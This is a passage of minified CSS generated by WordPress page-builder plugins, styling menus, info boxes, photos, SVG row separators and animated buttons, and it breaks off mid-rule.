.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 6px;padding-right: 15px;padding-bottom: 6px;padding-left: 15px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}}@media(max-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}} .fl-node-wkgv5sbpxni9 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 480px ) { .fl-node-wkgv5sbpxni9.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 480px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-bxz5c8m7u4qn {width: 100%;}.fl-node-bxz5c8m7u4qn .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-bxz5c8m7u4qn .uabb-infobox {}.fl-node-bxz5c8m7u4qn .infobox-,.fl-node-bxz5c8m7u4qn .uabb-infobox .uabb-separator {text-align: ;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title {margin-top: px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn div.uabb-infobox-title,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title span a,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title * {color: #000000}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn .uabb-infobox-text {color:#000000;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {position: relative;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}@media (max-width: 768px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}}@media (max-width: 480px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}.fl-node-bxz5c8m7u4qn .infobox-responsive- {text-align: ;}}.fl-node-bxz5c8m7u4qn .uabb-infobox-title {font-weight: 600;font-size: 18px;text-align: left;}@media(max-width: 1200px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 768px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 480px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}} .fl-node-bxz5c8m7u4qn > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}@media(max-width: 1200px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 768px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 480px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}.fl-node-dwmjy549xvb0 .fl-photo-content, .fl-node-dwmjy549xvb0 .fl-photo-img {width: 150px;}} .fl-node-dwmjy549xvb0 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 480px ) { .fl-node-dwmjy549xvb0.fl-module > .fl-module-content {margin-right:10px;margin-bottom:0px;margin-left:10px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 